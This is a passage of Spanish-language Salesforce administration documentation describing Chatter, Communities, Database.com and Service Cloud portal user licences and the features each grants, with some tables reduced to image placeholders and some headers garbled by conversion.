

## CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

#### Configuración y mantenimiento de su organización de **Descripción antica en la configuración general de licencias Salesforce**

## <span id="page-497-0"></span>Licencias de usuarios de Chatter

Todas las licencias estándar de Salesforce permiten el acceso libre a Chatter a cualquier usuario en su organización. Salesforce ofrece también licencias específicas de Chatter: Chatter External, Chatter Free y Chatter Only (también conocido como Chatter Plus).

## Chatter External

Esta licencia es para usuarios fuera del dominio de email de su compañía. Estos usuarios externos, también denominados clientes, pueden ser invitados a grupos de Chatter que permiten clientes. Los clientes pueden acceder a información e interactuar con los usuarios únicamente de los grupos a los que están invitados. No pueden acceder a objetos o datos de Chatter.

## Chatter Free

La licencia de Chatter Free es para usuarios que no tienen una licencia de Salesforce pero necesitan acceder a Chatter. Estos usuarios pueden acceder a elementos estándar de Chatter como personas, perfiles, grupos y archivos, pero no pueden acceder a objetos o datos de Salesforce. Los usuarios de Chatter Free pueden ser moderadores de Chatter.

Los usuarios de Chatter Free no ven las fichas como otros usuarios de Salesforce. Los usuarios de Chatter Free acceden a las noticias en tiempo real, personas, grupos y archivos utilizando los vínculos de la barra lateral de la página.

Los administradores de Salesforce puede actualizar una licencia de Chatter Free a una licencia estándar de Salesforce o Chatter Only en cualquier momento. No puede convertir una licencia estándar de Salesforce o Chatter Only a una licencia de Chatter Free.

## EDICIONES

Disponible en: Salesforce Classic

Las licencias de Chatter External y Chatter Free están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Las licencias de Chatter Only (también conocido como Chatter Plus), están disponibles en: **Professional Edition**, **Enterprise Edition Unlimited Edition** y **Performance Edition**

## Chatter Only (Chatter Plus)

Las licencias de Chatter Only también se conocen como licencias de Chatter Plus. Es para usuarios que no tienen licencias de Salesforce pero que necesitan acceso a algunos objetos de Salesforce además de Chatter. Los usuarios de Chatter Plus pueden ser moderadores de Chatter y tener acceso a páginas estándar de personas, perfiles, grupos y archivos de Chatter. También pueden

- **•** Ver cuentas y contactos de Salesforce.
- **•** Utilizar Salesforce CRM Content, Ideas y Respuestas
- **•** Acceder a tableros y reportes
- **•** Usar y aprobar flujos de trabajo
- **•** Use el calendario para crear y supervisar actividades
- **•** Visualice y modifique hasta diez objetos personalizados
- **•** Agregar registros a grupos

De forma predeterminada, las fichas ara objetos estándar de Salesforce están ocultas a los usuarios de Chatter Plus. Exponga esas fichas, si desea ponerlas a disponibilidad de usuarios de Chatter Plus. Para obtener más información sobre los usuarios de Chatter Plus, consulte [Preguntas más frecuentes de Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf).

## Descripción general de licencias de Chatter

Esta tabla muestra la lista de funciones disponibles para licencias de Chatter External, Chatter Free y Chatter Only.

### Configuración y mantenimiento de su organización de  $\hbox{D}$ escripción general de licencias de licencias de licencias Salesforce





## <span id="page-499-0"></span>Licencias de usuarios de Comunidades

Hay tres licencias de comunidades para los usuarios externos: Comunidad de clientes, Customer Community Plus y Comunidad de socios.

La licencia Comunidad de clientes es similar a la licencia Portal de clientes de gran volumen y es adecuada para comunidades de modelo compañía-consumidor con un gran número de usuarios externos. La licencia Comunidad de clientes Plus es similar a la licencia Portal de clientes: Enterprise Administration y es adecuado para comunidades de modelo compañía-consumidor cuyos usuarios necesitan inicios de sesión ilimitados para gestionar la atención al cliente. La licencia Comunidad de socios es similar a la licencia Socio oro y es adecuada para comunidades de modelo compañía-compañía, como una comunidad de socios.

Además de las nuevas licencias, las comunidades admiten todas las licencias internas y de portal, incluidas las licencias Portal de clientes, Sitio Web autenticado y Portal de socios existentes. Las comunidades no admiten la licencia externa de Chatter.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Enterprise Edition**

Las licencias de Comunidades están asociadas con usuarios, no con una comunidad específica. Si es necesario, puede mover usuarios con esas licencias entre comunidades. Además, si tiene licencias sin utilizar, puede asignarlas a usuarios en cualquier comunidad de su organización.

Las licencias Comunidad de clientes, Customer Community Plus y Comunidad de socios también están disponibles como licencias mensuales basadas en inicios de sesión. Estas licencias se denominan Licencia de inicio de sesión de la Comunidad de clientes, Licencia de inicio de sesión de Customer Community Plus y Licencia de inicio de sesión de la Comunidad de socios. Esto significa que se consume una licencia cada vez que un usuario inicia sesión en una comunidad, pero no cuando un usuario que ha iniciado sesión cambia entre comunidades. Las licencias sin usar vencen al final del mes. Si un usuario con una licencia de comunidad basada en inicios de sesión accede a sus comunidades a través de Salesforce1, consume un inicio de sesión la primera vez que inicia sesión o si su sesión vence.

Para evitar problemas de implementación y cualquier degradación de la calidad del servicio, recomendamos que el número de usuarios de su comunidad no exceda los límites indicados a continuación. Si requiere usuarios adicionales más allá de estos límites, haga contacto con su ejecutivo de cuentas de Salesforce. Si excede los límites siguientes, puede provocar gastos adicionales y disminuir las funciones.



#### Configuración y mantenimiento de su organización de **Descripción de Descripción general de licencias Salesforce**

Cada comunidad tiene un sitio de Site.com asociado que le permite agregar páginas personalizadas con marca a su comunidad. Los usuarios de comunidades con el permiso "Crear y configurar comunidades" tienen automáticamente acceso completo de administrador al sitio Site.com de una comunidad. Para que los usuarios de Comunidades sin el permiso correspondiente puedan modificar el sitio, debe adquirir y asignar una licencia de función de publicador de Site.com o de contribuyente de Site.com y asignar una función de usuario a nivel del sitio.

Esta tabla las funciones que hay disponibles para los usuarios con licencias de Comunidad de clientes, Comunidad de clientes Plus o Comunidad de socios.







## **Z** Nota:

- **•** 1 Para la licencia Comunidad de clientes, el acceso con Leer y Modificar está solo en la propia cuenta del usuario. Puede ampliar el acceso a otras cuentas utilizando conjuntos de colaboración.
- **•** 2 Para la licencia de Comunidad de socios, para leer, crear y modificar campañas en la interfaz de usuario, el usuario socio también necesita el permiso "Usuario de marketing". Con esos permisos, un usuario socio puede: buscar y agregar sus contactos o prospectos como miembros de campañas, acceder a reportes en sus campañas y enviar email masivo o asignar de forma masiva a sus contactos y prospectos en una campaña.
- **•**  $^3$  Para la licencia Comunidad de clientes, no se pueden crear casos en nombre de otro usuario.
- **•** <sup>4</sup> Para la licencia Comunidad de clientes, el acceso a Notas y Datos adjuntos para la mayoría de los objetos está activada de forma predeterminada. Para cuentas y contactos, este acceso viene determinado por la fecha de creación de su organización. Si sus usuarios con una licencia Comunidad de clientes no pueden acceder a Notas y Datos adjuntos en cuentas y contactos, haga contacto con Salesforce.
- **•** 5 Para la licencia Customer Community Plus, los archivos adjuntos solo están disponibles a través de la lista relacionada Archivos adjuntos en Casos. Las notas no son compatibles.
- **•** 6 Cuando se activan los pedidos, los perfiles estándar incluyen automáticamente todos los permisos de objeto para pedidos, así como acceso de lectura para productos y listas de precios. Si sus usuarios externos están asignados a un perfil estándar y esos permisos de objeto no son adecuados para ellos, considere la creación de perfiles personalizados que no incluyen esos permisos de objeto.

#### Configuración y mantenimiento de su organización de **Descripción de Descripción general de licencias Salesforce**

**Contract Contract Contract** 

**•** 7 Para que las licencias Customer Community Plus y Comunidad de socios creen y modifiquen reportes, el usuario necesita también los permisos "Crear y personalizar reportes", "Generador de reportes" y "Modificar mis reportes". Para obtener más información, consulte [Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm).

### CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0) [Licencias de usuario de sitio web autenticado](#page-506-0) [Licencias de usuario del portal de socios](#page-510-0) [Licencias de usuario del portal de clientes](#page-507-0) [Límites de almacenamiento de archivos y datos](#page-5544-0)

## Licencias de usuario de Database.com




#### CONSULTE TAMBIÉN

#### [Descripción general de las licencias de usuario](#page-492-0)

# Licencias de usuarios del portal de Service Cloud

Los usuarios del portal de Service Cloud cuentan con la licencia de Portal de clientes de gran volumen. Esta licencia proporciona a los contactos un número ilimitado de inicios de sesión en su Portal de Service Cloud para acceder al servicio de atención al cliente. Los usuarios que tengan esta licencia pueden acceder a las cuentas, activos, casos, contactos, objetos personalizados, documentos, ideas y preguntas, dependiendo de la configuración de su permiso.

La licencia general de Portal de clientes de gran volumen es la misma que la licencia de Portal de clientes de gran volumen, con la excepción de que los usuarios tienen un número limitado de inicios de sesión. Haga contacto con Salesforce para obtener información acerca del número de licencias del Portal de clientes que puede activar.

Esta ficha indica los permisos que se pueden asignar a usuarios de portal de Service Cloud.

